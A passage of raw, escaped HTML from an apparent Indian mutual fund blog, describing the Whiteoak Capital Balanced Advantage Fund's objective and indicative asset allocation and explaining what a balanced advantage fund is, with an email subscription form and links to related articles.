allotment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENil thereafter\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\nBalanced Advantage Fund would be\u003C\/span\u003E\u003Cspan lang=\"EN-IN\"\u003E a dynamic asset\nallocation or balanced fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/12\/esg-mutual-funds-explained-in-detail.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read our complete report on ESG mutual funds\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EBalanced Advantage Fund\nInvestment Objectives\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe investment\nobjective of the fund is to generate capital appreciation by dynamically\nallocating its assets between equity and specified debt securities.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EBalanced Advantage Fund\nAllocation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAsset\n  Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 88.3pt;\" valign=\"top\" width=\"118\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum\n  %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMaximum\n  %\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EEquity and Equity Related instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 88.3pt;\" valign=\"top\" width=\"118\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EDebt \u0026amp; Money Market Securities\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 88.3pt;\" valign=\"top\" width=\"118\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E100\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move\nacross the asset classes depending upon prevailing market conditions as long as\nthey remain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #9bbb59; mso-themecolor: accent3;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a balanced advantage fund?\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA dynamic asset allocation fund is more\npopularly known as a balanced advantage fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA balanced advantage fund is a type of\nhybrid fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt invests in debt, equity and arbitrage\npositions although the allocation is not fixed and can also sit on cash if the\nfund manager desires so.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EUnlike other hybrid funds like multi asset,\naggressive and conservative, a dynamic asset allocation or a balanced fund does\nnot have a fixed mandate to follow.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund manager can move across different\nasset classes based on the prevailing market conditions.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe importance of a balanced fund is more\nfelt during a bearish market phase since it can cut down its equity portion and\nat the same time make periodic equity purchases in the dip.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is unlike other pure equity funds who\nat all times have to maintain their mandate irrespective of the market\nsituation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2021\/04\/mutual-fund-investment-mistakes-to-avoid.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about mutual fund mistakes you should avoid making\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: black; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white; color: black; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EN-IN;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"background: white;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis fund is suitable for investors 